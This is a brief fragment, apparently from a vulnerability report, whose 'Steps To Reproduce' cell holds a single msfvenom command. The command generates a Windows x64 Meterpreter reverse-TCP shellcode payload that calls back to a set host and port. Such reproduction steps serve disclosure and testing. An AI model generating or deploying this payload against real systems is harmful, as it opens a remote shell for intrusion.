 | Steps To Reproduce | msfvenom -p windows/x64/meterpreter/reverse_tcp -a x64 LHOST=192.168.56.135 LPORT=4444 -f python -b '\x00\x22\x0d\x0a\x0b' | ||||